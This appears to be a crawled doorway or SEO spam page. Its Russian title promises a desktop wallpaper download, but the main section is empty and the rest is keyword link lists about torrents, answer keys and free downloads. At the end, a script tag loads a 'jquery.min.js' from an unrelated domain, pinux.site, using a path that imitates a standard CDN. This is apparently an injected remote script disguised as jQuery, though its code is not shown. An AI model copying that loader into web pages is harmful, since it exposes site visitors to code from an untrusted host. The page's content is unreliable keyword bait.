

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-skachat-kartinku-na-rabochiy-stol-yarmak.html
body_size: 1890
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать картинку на рабочий стол ярмак - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать картинку на рабочий стол ярмак</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-pool-nation-skachat-torrent-mehaniki.html">Pool nation скачать торрент механики</a></li>
                                <li><a href="bph1-outcomes-intermediate-reshebnik.html">Outcomes intermediate решебник</a></li>
                                <li><a href="bph1-elena-chalova-skachat-knigi-besplatno.html">Елена чалова скачать книги бесплатно</a></li>
                                <li><a href="bph1-kak-skachat-prilozheniya-na-kopiyu-ayfona-5s.html">Как скачать приложения на копию айфона 5s</a></li>
                                <li><a href="bph1-rs80m2m-14-shema.html">Рс80м2м 14 схема</a></li>
                                <li><a href="bph1-vadim-shlahter-audiokniga-brachnye-igry.html">Вадим шлахтер аудиокнига брачные игры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-the-long-road-nickelback.html">The long road nickelback</a></li>
                                            <li><a href="bph1-kak-vklyuchit-vse-yadra-na-noutbuke.html">Как включить все ядра на ноутбуке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-shablon-pisma-o-sotrudnichestve-s-bankom.html">Шаблон письма о сотрудничестве с банком</a></li>
                                            <li><a href="bph1-shema-metro-mytischi.html">Схема метро мытищи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-knigi-dlya-uchiteley-internet-magazin.html">Книги для учителей интернет магазин</a></li>
                                            <li><a href="bph1-igry-na-samsung-duos-s5212-skachat-besplatno.html">Игры на самсунг дуос с5212 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-videokurs-administrator-gruppy-v-odnoklassnikah.html">Скачать видеокурс администратор группы в одноклассниках</a></li>
                                            <li><a href="bph1-kak-v-dobavit-fayl-pdf.html">Как в добавить файл pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
